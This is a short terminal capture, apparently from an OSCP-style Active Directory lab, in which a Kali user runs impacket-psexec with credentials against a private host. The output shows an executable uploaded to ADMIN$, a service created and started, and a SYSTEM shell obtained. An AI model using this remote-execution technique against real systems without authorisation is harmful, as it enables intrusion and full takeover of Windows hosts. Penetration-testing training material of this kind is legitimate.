 ┌──(kali㉿kali)-[~/Desktop/ad_lab/dc01/files]
└─$ impacket-psexec oscp/emmet@10.10.1.202
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.10.1.202.....
[*] Found writable share ADMIN$
[*] Uploading file nsRLcMJg.exe
[*] Opening SVCManager on 10.10.1.202.....
[*] Creating service fgFE on 10.10.1.202.....
[*] Starting service fgFE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system